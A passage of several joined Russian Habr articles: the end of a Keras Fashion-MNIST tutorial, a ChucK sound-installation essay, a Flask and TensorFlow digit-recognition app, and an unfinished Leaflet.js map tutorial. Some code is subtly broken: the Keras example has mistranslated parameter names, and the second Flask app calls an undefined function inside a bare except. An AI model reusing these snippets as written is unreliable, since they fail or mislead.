Чтобы оценить модель, мы должны знать, как она работает с данными типа unseen. Вот почему у нас есть тестовые изображения. Мы будем использовать model.evaluate() и передавать ей тестовые изображения и метки:
`model.evaluate(test_images, test_labels)`
Выполним код, чтобы просмотреть выходные данные и графики.
`Python step1.py`

После завершения обучения вы должны увидеть значение точности в конце последней эпохи. Вы можете ожидать чего-то подобного (точное значение будет отличаться для разных прогонов).
Причина, по которой он различается для разных прогонов, заключается в том, что веса плотных слоев инициализируются случайным образом. Один из способов инициализировать его все время одними и теми же значениями (если вам интересно) — использовать начальный аргумент для любого значения int при использовании аргумента инициализатора в слое.
Например, `tf.keras.layers.Dense(256, активация=tf.nn.relu, kernel_initializer=tf.keras.initializers.GlorotUniform(seed=5))`. `GlorotUniform` — это инициализатор ядра по умолчанию для плотного слоя. Нам не нужно указывать начальное значение для offset\_initializer, потому что по умолчанию он устанавливает все значения смещения равными нулю.
Вы должны попытаться увидеть, можете ли вы улучшить производительность, изменив количество эпох или любые другие гиперпараметры, такие как оптимизатор, скорость обучения оптимизатора и т. д. Щелкните по `accuracy_plot.png`, чтобы визуализировать график точности. Как и ожидалось, точность тренировки и теста увеличивается.Нажмите `loss_plot.png`, чтобы визуализировать график потерь. Как и ожидалось, потери как в тренировке, так и в тесте уменьшаются.И, как и ожидалось, он, вероятно, не будет так хорошо работать с невидимыми данными, как с данными, на которых он обучался!
Полный код:
```
import tensorflow as tf
import matplotlib.pyplot as plt
mnist = tf.keras.datasets.fashion_mnist
(train_images, train_labels), (test_images, test_labels) = mnist.load_data()
print("Few pixel values BEFORE normalization: \n", train_images[0,20:26,20:26])
train_images = train_images / 255.0
test_images = test_images / 255.0
print("\nFew pixel values AFTER normalization: \n", train_images[0,20:26,20:26])
model = tf.keras.models.Sequential([tf.keras.layers.Flatten(input_shape=(28,28)),
tf.keras.layers.Dense(256, activation=tf.nn.relu),
tf.keras.layers.Dense(10, activation=tf.nn.softmax)])
print(model.summary())
model.compile(optimizer = tf.keras.optimizers.Adam(),
loss = 'sparse_categorical_crossentropy',
metrics=['accuracy'])
model.fit(train_images, train_labels, epochs=5, validation_data=(test_images,test_labels))
plt.plot(model.history.history['accuracy'],label='Train Accuracy')
plt.plot(model.history.history['val_accuracy'],label='Test Accuracy')
plt.xlabel('Epochs')
plt.ylabel('Accuracy')
plt.legend()
plt.savefig('accuracy_plot.png')
plt.close()
plt.plot(model.history.history['loss'],label='Train Loss')
plt.plot(model.history.history['val_loss'],label='Test Loss')
plt.xlabel('Epochs')
plt.ylabel('Loss')
plt.legend()
plt.savefig('loss_plot.png')
model.evaluate(test_images, test_labels)
```
В заключение приглашаю всех на [бесплатный урок](https://otus.pw/fGBr/) курса "Компьютерное зрение", где вы узнаете в чем заключается задача Face Recognition и из каких подзадач она состоит: детекция и выравнивание лиц, распознавание и матчинг лиц. Какие существуют основные подходы по решению задачи детекции лиц (нейросетевые подходы и алгоритмы классического компьютерного зрения). С помощью каких алгоритмов решается задача распознавания лиц (EigenFaces, нейросетевые методы). Как на практике решить задачу распознавания лиц с помощью метода EigenFaces, а также какие существуют датасеты, библиотеки и инструменты, необходимые для решения задачи распознавания лиц.
* [Зарегистрироваться на бесплатный урок](https://otus.pw/fGBr/) | https://habr.com/ru/post/711852/ | null | ru | null |
# Опыт алгоритмической композиции на языке ChucK

Целую неделю (23.01-31.01.2018) в арт-галерее «Дар» (Псков) работала выставка, озвученная при помощи программы на языке Chuck. Я попытаюсь рассказать, почему и как все это получилось.
Небольшая необходимая преамбула
-------------------------------
Бывает так, что фейсбучная активность перерастает в нечто большее; так образовался своеобразный проект «Пост-исторический город П.» — онлайн-сообщество, иногда, впрочем, выходящее и на [оффлайновые акции](http://pln-pskov.ru/society/284806.html). По материалам сообщества в сентябре 2017 года вышла книга [«Пост-исторический город П. Антипутеводитель»](http://businesspskov.ru/rdosug/ddrugoe/131218.html), одним из авторов (и издателей) которой оказался я. Подробнее о книге можно почитать по ссылкам ниже, пока же достаточно сказать, что это сборник фотографий и текстов, нечто вроде каталога, который мифологизирует скучную бетонную реальность современного города.
Где-то осенью же зародилась идея выставки, крупноформатного собрания «greatest hits» по мотивам книги, а также кое-чего, в книгу не вошедшего. Тогда же появилась мысль озвучить пространство, в котором будут расположены изображения и тексты, звуками города. Не откладывая дело в долгий ящик, Дмитрий, мой соавтор, вооружившись соответствующим устройством, отправился бродить по городу П., записывая шумы, разговоры, скрипы и шорохи. В итоге получилось что-то около полутора часов сырого звука из разных мест города.

Потом, как водится, начались авралы на работе, командировки, другие интересные занятия, Новый год, наконец, и когда вдруг вопрос с выставкой решился – неожиданно быстро – оказалось, что уже через пару недель надо иметь готовый звук.
Реализация
----------
Изначально мне хотелось сделать что-то незафиксированное, непредсказуемое – не просто нарезать и склеить готовых звуков, а чтобы они накладывались друг на друга и жили как бы своей жизнью. Про ChucK я на тот момент не знал практически ничего, но по первом рассмотрении он показался подходящим инструментом – знакомые языковые конструкции, классы с наследованием, многопоточность задаром, возможность работать с аудио на достаточно низком уровне. Прослушав в быстром темпе за несколько вечеров [курс с лекций Kadenze](https://www.kadenze.com/courses/introduction-to-programming-for-musicians-and-digital-artists-iv-i/info), в выходные я засел за реализацию проекта.
Структура в итоге сложилась следующая:
* перетекающие друг в друга в случайном порядке звуковые ландшафты – среда, фон, на котором все происходит
* события – отдельные реплики или звуки, которые возникают тоже случайно с применением набора несложных эффектов (обратное воспроизведение, эхо, «робот», ускорение/замедление)
* «биты» — набор достаточно стандартных электро/хип-хоп паттернов, озвученных скрипами, всхлипами, репликами, вырезанными из оригинального звука
* простенький гранулярный синтез на небольшом наборе отдельных звуков: из случайных мест оригинального файла проигрывается небольшой кусочек, каждый раз разный
Получившаяся в итоге композиция стала удачным дополнением к выставке: пока человек разглядывает фото и читает текст, из размещенных на потолке динамиков слышится, допустим, гулкий звук двора, отдаленные детские голоса, потом вдруг возникает какая-нибудь странная реплика, и крутится, отдаляясь и ускоряясь, или появляется нервный икающий бит, на фоне которого шуршит обрывками чужого голоса синтезатор. Все это, разумеется, происходит непредсказуемым образом, и никогда не знаешь, что прозвучит в следующий момент.
В качестве музыки это достаточно жестокая по отношению к слушателю вещь, но в качестве фона, сопровождения – результат оказался вполне удовлетворителен. Не менее регулярная и не более шизофреническая, чем окружающая панельная повседневность, эта звуковая среда создает именно тот эффект, который и был нам нужен: не погрузиться в реальность города П., а выйти из нее, взглянуть со стороны, удивиться и задуматься.
Я не буду разбирать здесь исходный код – кто хочет, может прочитать его на [GitHub](https://github.com/hippus/SoundP), ничего сложного там нет. Чтобы запустить и послушать, достаточно скачать и установить [ChucK](http://chuck.stanford.edu/release/) и запустить run.cmd из корневой папки. Все – разработка и воспроизведение – делалось под Windows.
Плюшки и очарования
-------------------
Одна из самых изящных вещей в ChucK – это одноименный перегруженный оператор, который выглядит как «=>». Да, присваивания (и, соответственно, инициализация с объявлением переменных) выглядят несколько непривычно:
```
0 => int i;
"test" => string message;
```
поначалу машинально путаешь правую и левую стороны. Но зато как красиво соединяются объекты. Допустим, мы хотим взять звуковой файл, добавить реверберации, отрегулировать громкость и вывести получившийся результат в отдельный канал. В этом случае строится простая интуитивно понятная цепочка:
```
SndBuf sound => JCRev reverb => Gain master => Pan2 pan => dac;
```
Дальше можно настроить необходимые параметры – поскольку мы никак еще не работаем со временем, все это пока не звучит.
Обращение со временем – еще одна изящно сделанная часть ChucK. Выражения, исчисляющие время, выглядят как «число:: единица времени». Например:
```
1::second
1000::samp
2::day
(x + y)::minute
```
и так далее. Чтобы раздался какой-нибудь звук, нужно определить, сколько он будет звучать. Для этого тоже используется оператор chuck:
```
1::second => now;
```
Такое выражение называется «advance time» — мне почему-то нравится переводить это как «занять времени». Таким образом, чтобы издать первый звук на ChucK, нужно сделать следующее:
```
SinOsc sin => dac; // это уже полностью инициализированный объект-осциллятор, соединенный с устройством воспроизведения, но он пока молчит
// чтобы заставить его издать звук, нужно задать частоту (хотя по умолчанию она тоже не нулевая)
440 => sin.freq; // 440 Hz
// и «занять времени»
1::second => now;
// вуаля – ровно одну секунду мы слышим звук указанной частоты
```
ChucK вообще довольно дружелюбная штука, и многие вещи делаются совсем просто. Например, проиграем звук из файла:
```
SndBuf snd => dac; // инициализируем объект и направляем вывод
"c:/music/test.wav" => snd.read; // читаем файл
snd.samples()::samp => now; // проигрываем до конца
```
Еще одна красиво реализованная вещь – создание потоков (в терминологии ChucK – shred). Для того, чтобы создать новый «шред» используется ключевое слово «spork» и специальный оператор «~». Вот как это выглядит:
```
// играем случайные звуки в заданный канал
fun void play(int channel)
{
SinOsc sin => dac.chan(channel); // создаем осциллятор
while(true)
{
Math.random2f(100, 500) => sin.freq; // задаем частоту
.1::second => now; // занимаем 100 мс
}
}
// основная программа
spork ~ play(0); // играем в левый канал
spork ~ play(1); // играем в правый канал
// висим бесконечно, чтобы порожденные потоки не уничтожились
while(true) 1::second => now;
```
В общем я не намерен, конечно, писать тут «ChucK для начинающих»; приведенных примеров, думаю, достаточно, чтобы заинтересовать тех, кто может заинтересоваться.
Глюки и разочарования
---------------------
При всей простоте, дружелюбности и интуитивной понятности, в ChucK (по крайней мере, под Windows – может, с другими платформами дела обстоят получше) встречаются и проблемы.
Среда разработки – miniAudicle – конечно, мало пригодна для таковой. Да, есть подсветка синтаксиса, обзор устройств, контроль виртуальной машины, консоль. Но – нет даже элементарного поиска/замены. К тому же периодически она грохается с ошибкой – например, если забыть поставить @ в операторе присваивания по ссылке «@=>» — и если в этот момент окно консоли не видно, то нет никакой возможности понять, в чем проблема.
В ChucK есть классы с наследованием, и это очень круто – но в них нет конструкторов, что несколько расстраивает. Вообще, когда я начал собственно писать код, возник какой-то когнитивный диссонанс – если достаточно сложные вещи делаются в ChucK просто, то что касается простых вещей – вроде работы со строками – в документации ни слова. Оказалось, что есть *еще одна документация*, где присутствует некоторое количество информации о стандартных библиотеках.
Поначалу я делал по потоку на каждый тип звука, и старался повторно использовать объекты SndBuf – но обнаружилось, что по прошествии некоторого времени, во-первых, начинает появляться какое-то потрескивание при воспроизведении, во-вторых, некоторые эффекты не отключаются, а аккумулируются, несмотря на все мои усилия их обнулить.
В результате я пришел к конструкции, когда каждое событие создает отдельный shred, где все объекты создаются заново и потом удаляются. Однако, выяснилось, что они не удаляются – заявленная сборка мусора, видимо, далека от совершенства, и при воспроизведении процесс постепенно съедает всю доступную память. Победить эту проблему в отведенный срок я так и не смог, поэтому просто попросил работников галереи время от времени перезапускать исполняемый файл.
В целом – ChucK производит очень приятное впечатление, для быстрого наброска, небольшого проекта, демонстрации – самое то. Но если вы задумали более серьезный проект – стоит основательно взвесить все «за» и «против», местами ChucK еще сыроват.
Дополнительные материалы
------------------------
### ChucK – основные ресурсы
* [Дистрибутив](http://chuck.stanford.edu/release/)
* [Документация](http://chuck.stanford.edu/). Это далеко не полная документация. Удивительно, но здесь ни слова нет о базовых вещах, которые наверняка потребуются, вроде работы со строками или файлового ввода/вывода.
* [Другая документация](https://ccrma.stanford.edu/~spencer/ckdoc/). Этот материал частично пересекается с предыдущим, но также – что очень ценно – заполняет пробелы относительно стандартных библиотек.
* [Курс на Kadenze](https://www.kadenze.com/courses/introduction-to-programming-for-musicians-and-digital-artists-iv-i/info). Для прослушивания лекций требуется регистрация, для выполнения заданий и получения сертификата нужно платить. Этот курс рассчитан на людей, не имеющих опыта программирования, так что имеющим таковой местами будет скучновато. Но зато вы получите множество ценных сведений о ChucK практически из первых рук.
* [Книга «Programming for Musiciands and Digital Artists»](https://www.manning.com/books/programming-for-musicians-and-digital-artists?a_aid=kadenze). Книга содержит примерно ту же информацию, что и видеокурс. Пришедшим с Kadenze дают скидку; но в то же время полный вариант книжки достаточно легко нагуглить в pdf
### Проект «Звуки П.»
* [Исходный код проекта на GitHub](https://github.com/hippus/SoundP)
* [Несколько записанных сессий](https://soundcloud.com/alexey-zhikharevich/sets/an-embrace-of-motherland)
### Инсталляция «Объятие Родины»
* [Обзор](https://7x7-journal.ru/item/102994)
* [Видео с местного ТВ](http://www.gtrkpskov.ru/news-feed/news/507591-galereya-dar-predlagaet-po-novomu-vzglyanut-na-rodnoj-gorod.html) | https://habr.com/ru/post/347716/ | null | ru | null |
# Как прикрутить нейросеть к сайту по-быстрому

В данном материале предлагается, приложив небольшие усилия, соединить python 3.7+flask+tensorflow 2.0+keras+небольшие вкрапления js и вывести на web-страницу определенный интерактив. Пользователь, рисуя на холсте, будет отправлять на распознавание цифры, а ранее обученная модель, использующая архитектуру CNN, будет распознавать полученный рисунок и выводить результат. Модель обучена на известном наборе рукописных цифр MNIST, поэтому и распознавать будет только цифры от 0 до 9 включительно. В качестве системы, на которой все это будет крутиться, используется windows 7.
### Небольшое вступление
Чем печальны книги по машинному обучению, так, пожалуй, тем, что код устаревает почти с выходом самой книги. И хорошо, если автор издания поддерживает свое дитя, сопровождая и обновляя код, но, зачастую все ограничивается тем, что пишут — вот вам requirements.txt, ставьте устаревшие пакеты, и все заработает.
Так вышло и в этот раз. Читая «Hands-On Python Deep Learning for the Web» авторства Anubhav Singh, Sayak Paul, сначала все шло хорошо. Однако, после первой главы праздник закончился. Самое неприятное было то, что заявленные требования в requirements в целом соблюдались.
Масло в огонь подлили и сами разработчики пакетов tensorflow и keras. Один пакет работает только с определенным другим и, либо даунгрейд одного из них либо бубен шамана.
Но и это еще не все. Оказывается, что некоторые пакеты еще и зависимы от архитектуры используемого железа!
Так, за неимением алтернативы железа, устанавливался tensorflow 2.0 на платформу с Celeron j1900 и, как оказалось, там нет инструкции AVX2:

И вариант через **pip install tensorflow** не работал.
Но не все так грустно при наличии желания и интернета!
Вариант с tensorflow 2.0 удалось реализовать через wheel — [github.com/fo40225/tensorflow-windows-wheel/tree/master/2.0.0/py37/CPU/sse2](https://github.com/fo40225/tensorflow-windows-wheel/tree/master/2.0.0/py37/CPU/sse2) и установку x86: vc\_redist.x86.exe, x64: vc\_redist.x64.exe (https://support.microsoft.com/en-us/help/2977003/the-latest-supported-visual-c-downloads).
Keras был установлен с минимальной версией, с которой он «стал совместим» с tensorflow — Keras==2.3.0.
Поэтому
```
pip install tensorflow-2.0.0-cp37-cp37m-win_amd64.whl
```
и
```
pip install keras==2.3.0
```
### Основное приложение
Рассмотрим код основной программы.
**flask\_app.py**
```
#code work with scipy==1.6.1, tensorflow @ file:///D:/python64/tensorflow-2.0.0-cp37-cp37m-win_amd64.whl,
#Keras==2.3.0
from flask import Flask, render_template, request
import imageio
#https://imageio.readthedocs.io/en/stable/examples.html
#from scipy.misc import imread, imresize
#from matplotlib.pyplot import imread
import numpy as np
import tensorflow as tf
from tensorflow.keras.models import model_from_json
from skimage import transform,io
json_file = open('model.json','r')
model_json = json_file.read()
json_file.close()
model = model_from_json(model_json)
model.load_weights("weights.h5")
model.compile(loss='categorical_crossentropy',optimizer='adam',metrics=['accuracy'])
#graph = tf.get_default_graph()
graph = tf.compat.v1.get_default_graph()
app = Flask(__name__)
@app.route('/')
def index():
return render_template("index.html")
import re
import base64
def convertImage(imgData1):
imgstr = re.search(r'base64,(.*)', str(imgData1)).group(1)
with open('output.png', 'wb') as output:
output.write(base64.b64decode(imgstr))
@app.route('/predict/', methods=['GET', 'POST'])
def predict():
global model, graph
imgData = request.get_data()
convertImage(imgData)
#print(imgData)
#x = imread('output.png', mode='L')
#x.shape
#(280, 280)
x = imageio.imread('output.png',pilmode='L')
#x = imresize(x, (28, 28))
#x = x.resize(x, (28, 28))
x = transform.resize(x, (28,28), mode='symmetric', preserve_range=True)
#(28, 28)
#type(x)
#
x = x.reshape(1, 28, 28, 1)
#(1, 28, 28, 1)
x = tf.cast(x, tf.float32)
# perform the prediction
out = model.predict(x)
#print(np.argmax(out, axis=1))
# convert the response to a string
response = np.argmax(out, axis=1)
return str(response[0])
if \_\_name\_\_ == "\_\_main\_\_":
# run the app locally on the given port
app.run(host='0.0.0.0', port=80)
# optional if we want to run in debugging mode
app.run(debug=True)
```
Подгрузили пакеты:
```
from flask import Flask, render_template, request
import imageio
#https://imageio.readthedocs.io/en/stable/examples.html
#from scipy.misc import imread, imresize
#from matplotlib.pyplot import imread
import numpy as np
import tensorflow as tf
from tensorflow.keras.models import model_from_json
from skimage import transform,io
```
Как выяснилось imread, imresize устарели еще со времен scipy==1.0. Непонятно, как у автора все работало, учитывая, что книга относительно нова (2019). С современной scipy==1.6.1 книжный вариант кода не работал.
Загружаем с диска, компилируем модель нейросети:
```
json_file = open('model.json','r')
model_json = json_file.read()
json_file.close()
model = model_from_json(model_json)
model.load_weights("weights.h5")
model.compile(loss='categorical_crossentropy',optimizer='adam',metrics=['accuracy'])
#graph = tf.get_default_graph()
graph = tf.compat.v1.get_default_graph()
```
Здесь произведена замена на tf.compat.v1.get\_default\_graph() в виду несовместимости.
Далее часть, относящаяся к серверу на flask. «Прорисовка» шаблона страницы:
```
@app.route('/')
def index():
return render_template("index.html")
```
Часть, преобразующая картинку в числовой массив:
```
import re
import base64
def convertImage(imgData1):
imgstr = re.search(r'base64,(.*)', str(imgData1)).group(1)
with open('output.png', 'wb') as output:
output.write(base64.b64decode(imgstr))
```
Основная функция предсказания:
```
def predict():
global model, graph
imgData = request.get_data()
convertImage(imgData)
#print(imgData)
#x = imread('output.png', mode='L')
#x.shape
#(280, 280)
x = imageio.imread('output.png',pilmode='L')
#x = imresize(x, (28, 28))
#x = x.resize(x, (28, 28))
x = transform.resize(x, (28,28), mode='symmetric', preserve_range=True)
#(28, 28)
#type(x)
#
x = x.reshape(1, 28, 28, 1)
#(1, 28, 28, 1)
x = tf.cast(x, tf.float32)
# perform the prediction
out = model.predict(x)
#print(np.argmax(out, axis=1))
# convert the response to a string
response = np.argmax(out, axis=1)
return str(response[0])
```
Закоментированы строки, которые были заменены на рабочие, а также оставлены выводы отдельных строк для наглядности.
### Как все работает
После запуска командой **python flask\_app.py** запускается локальный flask-сервер, который выводит index.html с вкраплением js.
Пользователь рисует на холсте цифру, нажимает «predict». Картинка «улетает» на сервер, где сохраняется и преобразуется в цифровой массив. Далее в бой вступает CNN, распознающая цифру и возвращающая ответ в виде цифры.
Сеть не всегда дает верный ответ, т.к. обучалась всего на 10 эпохах. Это можно наблюдать, если нарисовать «спорную» цифру, которая может трактоваться по-разному.
\*Можно покрутить слайдер, увеличивая или уменьшая толщину начертания цифры для целей распознавания.
### Второй вариант программы — через API,curl
Поользователь загружает на сервер свое изображение с цифрой для распознавания и нажимает «отправить»:

Заменим index.js на следующий:
**index.js:**
```
$("form").submit(function(evt){
evt.preventDefault();
var formData = new FormData($(this)[0]);
$.ajax({
url: '/predict/',
type: 'POST',
data: formData,
async: false,
cache: false,
contentType: false,
enctype: 'multipart/form-data',
processData: false,
success: function (response) {
$('#result').empty().append(response);
}
});
return false;
});
```
Шаблон страницы также изменится:
**index.html**
```
MNIST CNN
MNIST Handwritten Digits Prediction
===================================
---
### Prediction:
```
Немного изменится и основная программа:
**flask\_app2.py**
```
#code work with scipy==1.6.1, tensorflow @ file:///D:/python64/tensorflow-2.0.0-cp37-cp37m-win_amd64.whl,
#Keras==2.3.0
from flask import Flask, render_template, request
import imageio
#https://imageio.readthedocs.io/en/stable/examples.html
#from scipy.misc import imread, imresize
#from matplotlib.pyplot import imread
import numpy as np
import tensorflow as tf
from tensorflow.keras.models import model_from_json
from skimage import transform,io
json_file = open('model.json','r')
model_json = json_file.read()
json_file.close()
model = model_from_json(model_json)
model.load_weights("weights.h5")
model.compile(loss='categorical_crossentropy',optimizer='adam',metrics=['accuracy'])
#graph = tf.get_default_graph()
graph = tf.compat.v1.get_default_graph()
app = Flask(__name__)
@app.route('/')
def index():
return render_template("index.html")
import re
import base64
def convertImage(imgData1):
imgstr = re.search(r'base64,(.*)', str(imgData1)).group(1)
with open('output.png', 'wb') as output:
output.write(base64.b64decode(imgstr))
@app.route('/predict/', methods=['POST'])
def predict():
global model, graph
imgData = request.get_data()
try:
stringToImage(imgData)
except:
f = request.files['img']
f.save('image.png')
#x = imread('output.png', mode='L')
#x.shape
#(280, 280)
x = imageio.imread('image.png',pilmode='L')
#x = imresize(x, (28, 28))
#x = x.resize(x, (28, 28))
x = transform.resize(x, (28,28), mode='symmetric', preserve_range=True)
#(28, 28)
#type(x)
#
x = x.reshape(1, 28, 28, 1)
#(1, 28, 28, 1)
x = tf.cast(x, tf.float32)
# perform the prediction
out = model.predict(x)
#print(np.argmax(out, axis=1))
# convert the response to a string
response = np.argmax(out, axis=1)
return str(response[0])
if \_\_name\_\_ == "\_\_main\_\_":
# run the app locally on the given port
app.run(host='0.0.0.0', port=80)
# optional if we want to run in debugging mode
app.run(debug=True)
```
Запускается все похоже — python flask\_app2.py
### Вариант с curl (для windows)
Скачиваем [curl](https://curl.se/windows/)
В командной строке windows отправляем команду:
```
curl -X POST -F [email protected] http://localhost/predict/
```
где 1.png — картинка с цифрой (или она же с путем к ней).
В ответ прилетит распознанная цифра.
Файлы для скачивания — [скачать](https://disk.yandex.ru/d/rOk3xxGhgXPsIQ). | https://habr.com/ru/post/545660/ | null | ru | null |
# Моя первая карта на Leaflet.js
Как я делал свою первую карту на Leaflet.js.
Я ничего не понимаю в картографии и геоинформационных сервисах, поэтому эта статья будет скорее ознакомительная и в помощь новичкам, так как многой информации на русском языке в интернете по-моему нету, а до какой-то я дошел случайно.
Итак задание было следующее: есть черно-белый планшет (маленький кусок карты города) размером 5913x7863 пикселей в формате .bmp + .shp слои.
> (изначально карты были отрисованы в формате .dwg (формат автокада), но это закрытый формат и с ним ничего не сделаешь, поэтому ребятам пришлось сохранить каждый слой отдельно в .shp + атрибутивные данные в .dbf)
Из этого всего нужно сделать онлайн карту, основной функционал которой — это вывод атрибутов при нажатии на слой и включение/отключение этих слоёв.
Выбор пал на [leaflet.js](http://leafletjs.com/), так как это оболочка с открытым кодом, на ней сделаны [OSM](http://www.openstreetmap.org/) и мой любимый [2GIS](https://2gis.ru). К тому же он хорошо работает на мобильных устройствах.
Начинаем с того, что нужно порезать карту на тайлы (квадратики 256х256 px) чтобы карта быстро грузилась. Так как я мало чего в этом понимал, я не стал копаться с [gdal2tiles.py](http://www.gdal.org/gdal2tiles.html), а его графическая оболочка [maptiler](http://www.maptiler.com/) стоит денег, я просто скачал простенькую программку [LeafletPano](https://github.com/oliverheilig/LeafletPano). Она просто режет любую картинку на тайлы, достаточно задать минимальный и максимальный уровень приближения (переменную z).
**Скриншот LeafletPano**
Когда мы все порезали и загрузили на хостинг, можно и подключать:
**Код скрипта**
```
map = L.map('map', { // подключаем карту
crs: L.CRS.Wall, // выбираем систему координат (об этом ниже)
maxZoom: 5, // максимальный zoom (приближение)
minZoom: 0 // минимальный zoom (приближение)
}).setView([1700,170], 0); // точка просмотра при заходе на сайт с картой
var osn = L.tileLayer('./images/map/{z}-{x}-{y}.jpg', { // подключаем тайлы
attribution: 'супер-карты', // комментарий (отображается справа внизу)
continuousWorld: true, // В документах написано, что если мы используем не настоящие координаты, то должно быть true (что-то связанное с долготой и широтой)
